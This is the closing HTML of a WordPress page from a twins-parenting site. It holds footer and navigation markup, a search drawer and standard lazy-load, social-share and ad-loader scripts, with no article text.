										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Have Twins First - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<div class="simple-banner simple-banner-text" style="display:none !important"></div><div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:7703,&quot;categories&quot;:[{&quot;ID&quot;:57}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:1969,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;inlineContentHook&quot;:[&quot;kadence_single&quot;,&quot;loop_start&quot;]}'></div><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:7703,&quot;categories&quot;:[{&quot;ID&quot;:57}]}}'></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-2{justify-content:center;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-3{justify-content:center;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-4{justify-content:center;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-5{justify-content:center;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-6{justify-content:center;}
</style>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","dpsp_token":"71bd363c81"};
</script>
<script data-minify="1" async data-noptimize  data-cfasync="false" src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1767886276" id="dpsp-frontend-js-pro-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.9" id="kadence-navigation-js" async></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.9" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.9" id="kadence-slide-init-js" async></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767886285" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="rocketlazyloadscript" data-cfasync='false'  defer data-rocket-src='//monu.delivery/site/1/8/c10cec-5233-4c16-88c0-bb170674c98c.js' data-rocket-type='text/javascript'></script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.havetwinsfirst.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768411727 -->